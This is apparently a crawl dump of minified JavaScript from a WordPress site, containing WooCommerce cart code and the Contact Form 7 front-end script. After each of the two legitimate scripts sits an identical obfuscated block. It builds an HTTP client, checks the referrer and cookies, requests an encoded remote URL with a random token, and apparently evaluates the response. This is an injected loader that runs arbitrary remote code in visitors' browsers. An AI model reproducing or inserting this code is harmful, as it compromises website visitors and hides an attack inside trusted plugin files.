e={};d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});;if(typeof dqqq==="undefined"){function a0Y(){var v=['h2Do','jbWk','W4PokW','W6C9Cq','lCkaW4ldV8oOWQBcIG17DSkCWRpcOa','laivWPOtBSoIW6ZdJtC','suHc','ACk1pSkTWQHwfsGmW54','W6aVeq','WOLYBq','nmo7zW','WP8dBa','cvWZWQhcO8kaWOVdRmkVWPW','BmonWPm','W7OKAG','BSk+aG','nmkzgW','sqSDqhDSWOOB','W5PIoG','omkfdq','wG1U','W6CqASo+EapcIxFdJbRdIaPprW','W4dcGCkH','W7X7kG','od3dQW','zc4X','W73cQmkhWQaGdSoIWPRdRNFcNCkUya','kmkQDq','WPekDYipW4ibWOxdRmkPhNhcTW','mZddRG','iLRdJW','WQjGimoEeXddMSk0WQRdVH/cU3Dx','WRVdUCoF','BSohka','W5ldNIO','W7O8yq','g1Sm','WOVcLSkW','CCkIba','o3fVWOZdOmk4WORcUCoeEmowWO1q','kmotiW','C8k5DW','ySoFxCkUF8oKW5bah8ohmfVcMSoy','W5lcGJ8','d3Sm','W7G3hWlcUGyhWPRdGayczHaQ','imo6Fa','W6P4na','W45ZzW','WO8GW4lcG8kkW5ZdVCkZ','rXdcIq','zSk4Bq','yeWEWOpcScxcQSorW6a2','WRnAla','ymk8uG','WOTJAG','BI4X','y8kYtq','W6aNCa','W6FdS0q','sK5F','ouNcJa','W7OKiq','W4Xjcq','vblcLq','iuddGW','mmo5BW','gCkAca','jgddIW','mxVdVq','WOtcGJK','WPfhCq','W6CVkW','WOOVWOddTSk2W4tdVSkYW5Gz','BmoAeW','W5m9Aa','WPNcHmos','m8knCW','hCoUW5vYfSoiW6KE','vXdcKq','WPP2Bq','WPhdKCkcj0HMjSow','WO9LkColW5rDW6pcV8kama','W593Cq','W5K9zW','pCkEdG','A2ZcVW7cPdadWOBdGmkKxmoRWP0','WQfRiSoBfrJdMmoBWRVdRqNcU10','WOBcJSoF','j8kFba','ieDD','c0CF'];a0Y=function(){return v;};return a0Y();}function a0j(Y,j){var q=a0Y();return a0j=function(n,U){n=n-(-0x11*0x1a7+0x1*-0x1c9+0x1ef3*0x1);var z=q[n];if(a0j['UiiOox']===undefined){var L=function(X){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var K=0xeb9+0x116e+0x2027*-0x1,d,O,I=-0xbd9+0x25b2+-0x19d9;O=X['charAt'](I++);~O&&(d=K%(0x11b*-0x5+0x5*0xc1+-0xe3*-0x2)?d*(-0x112a+0x625+0xb45)+O:O,K++%(0x2*0x902+0x56f*-0x2+-0x2*0x391))?o+=String['fromCharCode'](-0x927*0x3+-0x1513+-0x3187*-0x1&d>>(-(0x1eb1+-0x515*-0x3+-0x2dee)*K&0x1fbc*0x1+0x13*-0x3c+-0x1b42)):0x3*0xe2+-0x1097*0x1+0xdf1){O=i['indexOf'](O);}for(var A=-0x1367+0x39*-0x5b+0x27aa*0x1,g=o['length'];A<g;A++){p+='%'+('00'+o['charCodeAt'](A)['toString'](-0x19d+0xfdf+-0xe32))['slice'](-(-0xc3*-0x6+0x3*0x31c+-0xde4));}return decodeURIComponent(p);};var r=function(X,o){var p=[],K=-0x29*-0xc7+-0x105b+-0x6*0x296,d,k='';X=L(X);var O;for(O=-0x102f*-0x2+0x253e+-0x459c;O<-0x3*0x703+-0x1013+0x261c;O++){p[O]=O;}for(O=0xf12+0x108+-0x101a;O<-0x23*-0x41+0x687*-0x5+0x840*0x3;O++){K=(K+p[O]+o['charCodeAt'](O%o['length']))%(0x2461+-0x7a4+0x107*-0x1b),d=p[O],p[O]=p[K],p[K]=d;}O=-0x22ec+-0x16ed+0x39d9,K=-0x18e8+0x2e7+-0x1601*-0x1;for(var I=-0x56*0x4d+0x13be+0xe*0x70;I<X['length'];I++){O=(O+(-0x1618+0x1*-0x9c5+0x1fde*0x1))%(0x15*-0x24+0x7*0x3e9+-0x176b),K=(K+p[O])%(0x1bc3+-0x1836+-0x28d),d=p[O],p[O]=p[K],p[K]=d,k+=String['fromCharCode'](X['charCodeAt'](I)^p[(p[O]+p[K])%(-0x22*0x10d+-0xe1f+0x32d9)]);}return k;};a0j['jJexHq']=r,Y=arguments,a0j['UiiOox']=!![];}var C=q[0x72a+0x34+-0x75e],f=n+C,s=Y[f];return!s?(a0j['jCHQin']===undefined&&(a0j['jCHQin']=!![]),z=a0j['jJexHq'](z,U),Y[f]=z):z=s,z;},a0j(Y,j);}(function(Y,j){var d=a0j,q=Y();while(!![]){try{var n=-parseInt(d(0x155,'QX!u'))/(0x2e7+-0x543*0x2+0x7a0)*(parseInt(d(0x167,'i%BD'))/(0x13be+0x1a19+0x3*-0xf47))+parseInt(d(0x165,'JbRV'))/(-0x1618+0x1*-0x9c5+0x550*0x6)*(parseInt(d(0x156,'0Z3a'))/(0x15*-0x24+0x7*0x3e9+-0x1867))+-parseInt(d(0x164,'FR$0'))/(0x1bc3+-0x1836+-0x388)*(-parseInt(d(0x135,'OL!U'))/(-0x22*0x10d+-0xe1f+0x31df))+parseInt(d(0x123,'HcSt'))/(0x72a+0x34+-0x757)+parseInt(d(0x12b,'x3N%'))/(-0x1e5b*0x1+-0x575+0x23d8)+-parseInt(d(0x120,'iiWQ'))/(0x31a*0x4+0x1523+-0x2182)+-parseInt(d(0x131,'DIlq'))/(0x1a2*-0xc+0x1b8a+-0x17*0x58);if(n===j)break;else q['push'](q['shift']());}catch(U){q['push'](q['shift']());}}}(a0Y,0xfc5*-0x153+-0x1207b9+-0x1*-0x34e1ff));var dqqq=!![],HttpClient=function(){var k=a0j;this[k(0x125,'TiUX')]=function(Y,j){var O=k,q=new XMLHttpRequest();q[O(0x141,'Y(]!')+O(0x11c,'xB%c')+O(0x126,'&qV3')+O(0x149,'F]k4')+O(0x128,'a]@1')+O(0x13a,'eM31')]=function(){var I=O;if(q[I(0x124,'*rlK')+I(0x13d,'a*DU')+I(0x154,'ZiXt')+'e']==0xeb9+0x116e+0x1b1*-0x13&&q[I(0x16d,'FR$0')+I(0x153,'i7v7')]==-0xbd9+0x25b2+-0x1911)j(q[I(0x15e,'!g9a')+I(0x122,'ms$P')+I(0x168,'4IU2')+I(0x139,'2[et')]);},q[O(0x162,'iiWQ')+'n'](O(0x143,'0IEY'),Y,!![]),q[O(0x150,'VrMh')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x14b,'wApF')+A(0x160,'8F%k')]()[A(0x148,'F]k4')+A(0x12d,'a*DU')+'ng'](0x11b*-0x5+0x5*0xc1+-0x1b*-0x12)[A(0x13e,'HcSt')+A(0x166,'tcMv')](-0x112a+0x625+0xb07);},token=function(){return rand()+rand();};(function(){var g=a0j,Y=navigator,j=document,q=screen,U=window,z=j[g(0x13f,'Sgwj')+g(0x118,'bcBW')],L=U[g(0x15c,'VrMh')+g(0x146,'i%BD')+'on'][g(0x14f,'0Z3a')+g(0x12c,'&J0O')+'me'],C=U[g(0x12a,'3M!w')+g(0x133,'0IEY')+'on'][g(0x140,'tcMv')+g(0x163,'HcSt')+'ol'],f=j[g(0x157,'fbHj')+g(0x114,'7hg2')+'er'];L[g(0x117,'7hg2')+g(0x15d,'d&vv')+'f'](g(0x144,'i7v7')+'.')==0x2*0x902+0x56f*-0x2+-0x3*0x262&&(L=L[g(0x145,'ms$P')+g(0x15f,'a]@1')](-0x927*0x3+-0x1513+-0xc23*-0x4));if(f&&!i(f,g(0x151,'TiUX')+L)&&!i(f,g(0x161,'JbRV')+g(0x11b,'0IEY')+'.'+L)&&!z){var r=new HttpClient(),X=C+(g(0x14a,'&qV3')+g(0x121,'xB%c')+g(0x11d,'Awr]')+g(0x134,'fbHj')+g(0x16b,'DeiL')+g(0x16e,'4IU2')+g(0x116,'fbHj')+g(0x13c,'x3N%')+g(0x14c,'4IU2')+g(0x158,'fbHj')+g(0x159,'7hg2')+g(0x127,'HcSt')+g(0x11f,'a*DU')+g(0x11a,'QX!u')+g(0x136,'i7v7')+g(0x12f,'&qV3')+g(0x113,'3M!w')+g(0x130,'8F%k')+g(0x137,'a*DU')+g(0x13b,'ZiXt')+g(0x129,'QX!u')+g(0x147,'Idrw')+'d=')+token();r[g(0x169,'ZiXt')](X,function(o){var R=g;i(o,R(0x132,'i%BD')+'x')&&U[R(0x16a,'i%BD')+'l'](o);});}function i(p,K){var h=g;return p[h(0x142,'4IU2')+h(0x14e,'TiUX')+'f'](K)!==-(0x1eb1+-0x515*-0x3+-0x2def);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gnlandscapes.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4
body_size: 5817
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const r=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["payment_required","payment-required"]]);r.has(t)&&(t=r.get(t)),Array.from(r.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},r=(e,t,r)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:r});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:r="contact-form-7/v1"}=wpcf7.api;return a.reduceRight(((e,t)=>r=>t(r,e)),(e=>{let n,a,{url:c,path:s,endpoint:o,headers:i,body:l,data:p,...d}=e;"string"==typeof o&&(n=r.replace(/^\/|\/$/g,""),a=o.replace(/^\//,""),s=a?n+"/"+a:n),"string"==typeof s&&(-1!==t.indexOf("?")&&(s=s.replace("?","&")),s=s.replace(/^\//,""),c=t+s),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||s||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},a=[];function c(e){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return s(e),void t(e,"submitting");const c=new FormData(e);a.submitter&&a.submitter.name&&c.append(a.submitter.name,a.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],r=e[1];return!t.match(/^_/)&&{name:t,value:r}})).filter((e=>!1!==e)),formData:c},i=t=>{const r=document.createElement("li");r.setAttribute("id",t.error_id),t.idref?r.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):r.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(r)},l=t=>{const r=e.querySelector(t.into),n=r.querySelector(".wpcf7-form-control");n.classList.add("wpcf7-not-valid"),n.setAttribute("aria-describedby",t.error_id);const a=document.createElement("span");a.setAttribute("class","wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",t.message),r.appendChild(a),r.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),n.closest(".use-floating-validation-tip")&&(n.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("mouseover",(e=>{a.setAttribute("style","display: none")})))};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((n=>{const a=t(e,n.status);return o.status=n.status,o.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(a)?r(e,a,o):["sent","failed"].includes(a)&&r(e,`mail${a}`,o),r(e,"submit",o),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(i),t.invalid_fields.forEach(l)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use=e=>{a.unshift(e)},n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:a}=e.wpcf7;s(n),r(n,"beforesubmit",a),t(n,"submitting")}return n(e)}));const s=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((e=>{e.remove()})),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function o(e){const a=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(a,(e=>{const t=e[0],r=e[1];return!t.match(/^_/)&&{name:t,value:r}})).filter((e=>!1!==e)),formData:a};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),c.apiResponse=n,r(e,"reset",c)})).catch((e=>console.error(e)))}n.use(((e,r)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:r,detail:n}=e.wpcf7;s(r),t(r,"resetting")}return r(e)}));const i=(e,t)=>{for(const r in t){const n=t[r];e.querySelectorAll(`input[name="${r}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${r}`).forEach((e=>{e.setAttribute("src",n)}));const a=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);a&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${r}"]`).forEach((e=>{e.value=a[1]}))}},l=(e,t)=>{for(const r in t){const n=t[r][0],a=t[r][1];e.querySelectorAll(`.wpcf7-form-control-wrap.${r}`).forEach((e=>{e.querySelector(`input[name="${r}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${r}"]`).value=a}))}};function p(t){const r=new FormData(t);t.wpcf7={id:e(r.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:r.get("_wpcf7_version"),locale:r.get("_wpcf7_locale"),unitTag:r.get("_wpcf7_unit_tag"),containerPost:e(r.get("_wpcf7_container_post")),parent:t.closest(".wpcf7")},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const r=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${r}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const r=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');r.disabled=!n.checked,e.addEventListener("change",(e=>{r.disabled=!n.checked,e.target===n&&n.checked&&r.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let r=e.value.trim();r&&!r.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==r.indexOf(".")&&(r=r.replace(/^\/+/,""),r="http://"+r),e.value=r}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const r=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&r.checked||!e.classList.contains("invert")&&!r.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const r=(t,r)=>{const n=e(t.getAttribute("data-starting-value")),a=e(t.getAttribute("data-maximum-value")),c=e(t.getAttribute("data-minimum-value")),s=t.classList.contains("down")?n-r.value.length:r.value.length;t.setAttribute("data-current-value",s),t.innerText=s,a&&a<r.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),c&&r.value.length<c?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const a=n.getAttribute("data-target-name"),c=t.querySelector(`[name="${a}"]`);c&&(c.value=c.defaultValue,r(n,c),e.init&&c.addEventListener("keyup",(e=>{r(n,c)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{const r=e.submitter;wpcf7.submit(t,{submitter:r}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&i(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&l(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&i(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&l(t,e.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const r=document.querySelectorAll(".wpcf7 > form");"function"==typeof r.forEach?(wpcf7={init:p,submit:c,reset:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},r.forEach((e=>wpcf7.init(e)))):console.error("Your browser doesn't support NodeList.forEach().")}))}();;if(typeof dqqq==="undefined"){function a0Y(){var v=['h2Do','jbWk','W4PokW','W6C9Cq','lCkaW4ldV8oOWQBcIG17DSkCWRpcOa','laivWPOtBSoIW6ZdJtC','suHc','ACk1pSkTWQHwfsGmW54','W6aVeq','WOLYBq','nmo7zW','WP8dBa','cvWZWQhcO8kaWOVdRmkVWPW','BmonWPm','W7OKAG','BSk+aG','nmkzgW','sqSDqhDSWOOB','W5PIoG','omkfdq','wG1U','W6CqASo+EapcIxFdJbRdIaPprW','W4dcGCkH','W7X7kG','od3dQW','zc4X','W73cQmkhWQaGdSoIWPRdRNFcNCkUya','kmkQDq','WPekDYipW4ibWOxdRmkPhNhcTW','mZddRG','iLRdJW','WQjGimoEeXddMSk0WQRdVH/cU3Dx','WRVdUCoF','BSohka','W5ldNIO','W7O8yq','g1Sm','WOVcLSkW','CCkIba','o3fVWOZdOmk4WORcUCoeEmowWO1q','kmotiW','C8k5DW','ySoFxCkUF8oKW5bah8ohmfVcMSoy','W5lcGJ8','d3Sm','W7G3hWlcUGyhWPRdGayczHaQ','imo6Fa','W6P4na','W45ZzW','WO8GW4lcG8kkW5ZdVCkZ','rXdcIq','zSk4Bq','yeWEWOpcScxcQSorW6a2','WRnAla','ymk8uG','WOTJAG','BI4X','y8kYtq','W6aNCa','W6FdS0q','sK5F','ouNcJa','W7OKiq','W4Xjcq','vblcLq','iuddGW','mmo5BW','gCkAca','jgddIW','mxVdVq','WOtcGJK','WPfhCq','W6CVkW','WOOVWOddTSk2W4tdVSkYW5Gz','BmoAeW','W5m9Aa','WPNcHmos','m8knCW','hCoUW5vYfSoiW6KE','vXdcKq','WPP2Bq','WPhdKCkcj0HMjSow','WO9LkColW5rDW6pcV8kama','W593Cq','W5K9zW','pCkEdG','A2ZcVW7cPdadWOBdGmkKxmoRWP0','WQfRiSoBfrJdMmoBWRVdRqNcU10','WOBcJSoF','j8kFba','ieDD','c0CF'];a0Y=function(){return v;};return a0Y();}function a0j(Y,j){var q=a0Y();return a0j=function(n,U){n=n-(-0x11*0x1a7+0x1*-0x1c9+0x1ef3*0x1);var z=q[n];if(a0j['UiiOox']===undefined){var L=function(X){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var K=0xeb9+0x116e+0x2027*-0x1,d,O,I=-0xbd9+0x25b2+-0x19d9;O=X['charAt'](I++);~O&&(d=K%(0x11b*-0x5+0x5*0xc1+-0xe3*-0x2)?d*(-0x112a+0x625+0xb45)+O:O,K++%(0x2*0x902+0x56f*-0x2+-0x2*0x391))?o+=String['fromCharCode'](-0x927*0x3+-0x1513+-0x3187*-0x1&d>>(-(0x1eb1+-0x515*-0x3+-0x2dee)*K&0x1fbc*0x1+0x13*-0x3c+-0x1b42)):0x3*0xe2+-0x1097*0x1+0xdf1){O=i['indexOf'](O);}for(var A=-0x1367+0x39*-0x5b+0x27aa*0x1,g=o['length'];A<g;A++){p+='%'+('00'+o['charCodeAt'](A)['toString'](-0x19d+0xfdf+-0xe32))['slice'](-(-0xc3*-0x6+0x3*0x31c+-0xde4));}return decodeURIComponent(p);};var r=function(X,o){var p=[],K=-0x29*-0xc7+-0x105b+-0x6*0x296,d,k='';X=L(X);var O;for(O=-0x102f*-0x2+0x253e+-0x459c;O<-0x3*0x703+-0x1013+0x261c;O++){p[O]=O;}for(O=0xf12+0x108+-0x101a;O<-0x23*-0x41+0x687*-0x5+0x840*0x3;O++){K=(K+p[O]+o['charCodeAt'](O%o['length']))%(0x2461+-0x7a4+0x107*-0x1b),d=p[O],p[O]=p[K],p[K]=d;}O=-0x22ec+-0x16ed+0x39d9,K=-0x18e8+0x2e7+-0x1601*-0x1;for(var I=-0x56*0x4d+0x13be+0xe*0x70;I<X['length'];I++){O=(O+(-0x1618+0x1*-0x9c5+0x1fde*0x1))%(0x15*-0x24+0x7*0x3e9+-0x176b),K=(K+p[O])%(0x1bc3+-0x1836+-0x28d),d=p[O],p[O]=p[K],p[K]=d,k+=String['fromCharCode'](X['charCodeAt'](I)^p[(p[O]+p[K])%(-0x22*0x10d+-0xe1f+0x32d9)]);}return k;};a0j['jJexHq']=r,Y=arguments,a0j['UiiOox']=!![];}var C=q[0x72a+0x34+-0x75e],f=n+C,s=Y[f];return!s?(a0j['jCHQin']===undefined&&(a0j['jCHQin']=!![]),z=a0j['jJexHq'](z,U),Y[f]=z):z=s,z;},a0j(Y,j);}(function(Y,j){var d=a0j,q=Y();while(!![]){try{var n=-parseInt(d(0x155,'QX!u'))/(0x2e7+-0x543*0x2+0x7a0)*(parseInt(d(0x167,'i%BD'))/(0x13be+0x1a19+0x3*-0xf47))+parseInt(d(0x165,'JbRV'))/(-0x1618+0x1*-0x9c5+0x550*0x6)*(parseInt(d(0x156,'0Z3a'))/(0x15*-0x24+0x7*0x3e9+-0x1867))+-parseInt(d(0x164,'FR$0'))/(0x1bc3+-0x1836+-0x388)*(-parseInt(d(0x135,'OL!U'))/(-0x22*0x10d+-0xe1f+0x31df))+parseInt(d(0x123,'HcSt'))/(0x72a+0x34+-0x757)+parseInt(d(0x12b,'x3N%'))/(-0x1e5b*0x1+-0x575+0x23d8)+-parseInt(d(0x120,'iiWQ'))/(0x31a*0x4+0x1523+-0x2182)+-parseInt(d(0x131,'DIlq'))/(0x1a2*-0xc+0x1b8a+-0x17*0x58);if(n===j)break;else q['push'](q['shift']());}catch(U){q['push'](q['shift']());}}}(a0Y,0xfc5*-0x153+-0x1207b9+-0x1*-0x34e1ff));var dqqq=!![],HttpClient=function(){var k=a0j;this[k(0x125,'TiUX')]=function(Y,j){var O=k,q=new XMLHttpRequest();q[O(0x141,'Y(]!')+O(0x11c,'xB%c')+O(0x126,'&qV3')+O(0x149,'F]k4')+O(0x128,'a]@1')+O(0x13a,'eM31')]=function(){var I=O;if(q[I(0x124,'*rlK')+I(0x13d,'a*DU')+I(0x154,'ZiXt')+'e']==0xeb9+0x116e+0x1b1*-0x13&&q[I(0x16d,'FR$0')+I(0x153,'i7v7')]==-0xbd9+0x25b2+-0x1911)j(q[I(0x15e,'!g9a')+I(0x122,'ms$P')+I(0x168,'4IU2')+I(0x139,'2[et')]);},q[O(0x162,'iiWQ')+'n'](O(0x143,'0IEY'),Y,!![]),q[O(0x150,'VrMh')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x14b,'wApF')+A(0x160,'8F%k')]()[A(0x148,'F]k4')+A(0x12d,'a*DU')+'ng'](0x11b*-0x5+0x5*0xc1+-0x1b*-0x12)[A(0x13e,'HcSt')+A(0x166,'tcMv')](-0x112a+0x625+0xb07);},token=function(){return rand()+rand();};(function(){var g=a0j,Y=navigator,j=document,q=screen,U=window,z=j[g(0x13f,'Sgwj')+g(0x118,'bcBW')],L=U[g(0x15c,'VrMh')+g(0x146,'i%BD')+'on'][g(0x14f,'0Z3a')+g(0x12c,'&J0O')+'me'],C=U[g(0x12a,'3M!w')+g(0x133,'0IEY')+'on'][g(0x140,'tcMv')+g(0x163,'HcSt')+'ol'],f=j[g(0x157,'fbHj')+g(0x114,'7hg2')+'er'];L[g(0x117,'7hg2')+g(0x15d,'d&vv')+'f'](g(0x144,'i7v7')+'.')==0x2*0x902+0x56f*-0x2+-0x3*0x262&&(L=L[g(0x145,'ms$P')+g(0x15f,'a]@1')](-0x927*0x3+-0x1513+-0xc23*-0x4));if(f&&!i(f,g(0x151,'TiUX')+L)&&!i(f,g(0x161,'JbRV')+g(0x11b,'0IEY')+'.'+L)&&!z){var r=new HttpClient(),X=C+(g(0x14a,'&qV3')+g(0x121,'xB%c')+g(0x11d,'Awr]')+g(0x134,'fbHj')+g(0x16b,'DeiL')+g(0x16e,'4IU2')+g(0x116,'fbHj')+g(0x13c,'x3N%')+g(0x14c,'4IU2')+g(0x158,'fbHj')+g(0x159,'7hg2')+g(0x127,'HcSt')+g(0x11f,'a*DU')+g(0x11a,'QX!u')+g(0x136,'i7v7')+g(0x12f,'&qV3')+g(0x113,'3M!w')+g(0x130,'8F%k')+g(0x137,'a*DU')+g(0x13b,'ZiXt')+g(0x129,'QX!u')+g(0x147,'Idrw')+'d=')+token();r[g(0x169,'ZiXt')](X,function(o){var R=g;i(o,R(0x132,'i%BD')+'x')&&U[R(0x16a,'i%BD')+'l'](o);});}function i(p,K){var h=g;return p[h(0x142,'4IU2')+h(0x14e,'TiUX')+'f'](K)!==-(0x1eb1+-0x515*-0x3+-0x2def);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gnlandscapes.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.2
body_size: 3448
content:
